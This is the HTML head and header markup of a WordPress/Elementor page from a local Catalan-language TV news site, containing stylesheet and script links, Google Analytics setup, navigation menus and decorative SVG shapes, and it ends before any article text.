<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-8.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='stratum-widgets-style-css' href='https://www.maestrat.tv/wp-content/plugins/stratum/assets/css/style.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-65.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='elementor-post-168-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-168.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='elementor-post-231-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-231.css?ver=1768496146' media='all' />



<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/js/default_player.js?ver=1761670117" id="bradmax-player-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8D452C" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.maestrat.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8D452C", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20230217","googlesitekit_post_author":"Maestrat TV"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.maestrat.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maestrat.tv/wp-json/wp/v2/posts/14235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maestrat.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.maestrat.tv/?p=14235' />
<meta name="generator" content="Site Kit by Google 1.167.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>window.dzsvg_settings= {dzsvg_site_url: "https://www.maestrat.tv/",version: "12.37",ajax_url: "https://www.maestrat.tv/wp-admin/admin-ajax.php",deeplink_str: "the-video", debug_mode:"off", merge_social_into_one:"off"}; window.dzsvg_site_url="https://www.maestrat.tv";window.dzsvg_plugin_url="https://www.maestrat.tv/wp-content/plugins/dzs-videogallery/";</script><link data-minify="1" rel='stylesheet' id='dzsvg_playlist-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.css?ver=1768496150' media='all' />
<meta name="generator" content="WP Rocket 3.18.1.4" data-wpr-features="wpr_minify_js wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="wp-singular post-template-default single single-post postid-14235 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8 aa-prefix-maest- elementor-page-145 elementor-page-231">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-rocket-location-hash="ead4cd1ffbd274058d482aa94294bb15" data-elementor-type="header" data-elementor-id="65" class="elementor elementor-65 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="70617b0d2acfd2dc3441962141b275a7" class="elementor-section elementor-top-section elementor-element elementor-element-a39e209 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a39e209" data-element_type="section">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-496ee72" data-id="496ee72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a4e80 elementor-widget elementor-widget-spacer" data-id="e8a4e80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a36d964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a36d964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="7209995c68dce12897b1fac2ecce7660" class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f0946d" data-id="1f0946d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fbc6c1 elementor-widget elementor-widget-image" data-id="9fbc6c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home">
							<img width="568" height="568" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png" class="attachment-large size-large wp-image-66 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png 568w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-150x150.png 150w" data-sizes="(max-width: 568px) 100vw, 568px" src="[data-uri]" style="--smush-placeholder-width: 568px; --smush-placeholder-aspect-ratio: 568/568;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68799ee" data-id="68799ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd13847 elementor-widget elementor-widget-image" data-id="bd13847" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/directe">
							<img width="800" height="154" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg" class="attachment-large size-large wp-image-96 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-300x58.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-768x148.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478.jpg 1087w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/154;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-910d5aa" data-id="910d5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54fae02 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="54fae02" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas e-plus-icon\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item">Contacta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item" tabindex="-1">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item" tabindex="-1">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item" tabindex="-1">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item" tabindex="-1">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item" tabindex="-1">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item" tabindex="-1">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item" tabindex="-1">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item" tabindex="-1">Contacta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9aecd9d" data-id="9aecd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3b1cd8 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c3b1cd8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7206989" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d7dd1c5" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a78dbb5" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-cff4efd" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-89665be" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" aria-label="Threads" viewBox="0 0 192 192"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="6806560eb34364bc5bba28c646a5c0a9" data-elementor-type="single-post" data-elementor-id="231" class="elementor elementor-231 elementor-location-single post-14235 post type-post status-publish format-standard has-post-thumbnail hentry category-benicarlo" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29a68e10 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29a68e10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wave-brush&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
					<div data-rocket-location-hash="e3575d6443f429b0d810050329152686" class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
				<div data-rocket-location-hash="26229892c94ea3f7c83c845d28cb283f" class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
